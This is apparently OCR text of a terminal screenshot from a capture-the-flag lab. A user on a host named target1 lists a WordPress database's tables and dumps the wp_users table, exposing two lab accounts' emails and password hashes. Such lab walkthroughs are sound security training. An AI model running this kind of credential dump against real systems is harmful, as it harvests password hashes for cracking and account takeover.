 michael@target1: ~ 08:58 PM
michael@target1: ~
File Actions Edit View Help
| 0 |
5 rows in set (0.00 sec)
mysql> show tables;
| Tables_in_wordpress |
| wp_commentmeta |
| wp_comments |
| wp_links |
| wp_options |
| wp_postmeta |
| wp_posts |
| wp_term_relationships |
| wp_term_taxonomy |
| wp_termmeta |
| wp_terms |
| wp_usermeta |
| wp_users |
12 rows in set (0.00 sec)
mysql> select * from wp_users
→ ;
| ID | user_login | user_pass | user_nicename | user_email | user_url | user_registered | user_activation_key | user_status
| display_name |
| 1 | michael | $P$BjRvZQ.VQcGZlDeiKToCQd.cPw5XCe0 | michael | michael@raven.org | | 2018-08-12 22:49:12 | | 0
| michael |
| 2 | steven | $P$Bk3VD9jsxx/loJoqNsURgHiaB23j7W/ | steven | steven@raven.org | | 2018-08-12 23:31:16 | | 0
| Steven Seagull |
2 rows in set (0.00 sec)
mysql>